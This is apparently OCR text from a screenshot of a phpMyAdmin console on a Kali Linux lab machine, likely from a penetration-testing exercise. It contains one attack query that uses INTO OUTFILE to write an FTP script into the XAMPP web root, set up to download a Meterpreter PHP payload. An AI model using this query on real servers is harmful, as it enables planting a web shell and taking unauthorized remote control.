 192.168.119.130 / localhost | phpMyAdmin 3.2.0.1 - Iceweasel
PMA 192.168.119.130 / l...
192.168.119.130/phpmyadmin/
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
phpMyAdmin
SQL
?
SQL
cdcol (1)
information_schema (29)
mysql (23)
phpmyadmin (8)
test
Please select a database
Server: localhost
Databases
SQL
Status
Variables
Charsets
Engines
Privileges
Processes
Export
Import
Run SQL query/queries on server "localhost": ?
SELECT "anonymous", "a@b.com", "lcd \\xampp\\htdocs\\", "get meterpreter.php" into
outfile "C:\\xampp\\htdocs\\script" FIELDS TERMINATED BY '\n'
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go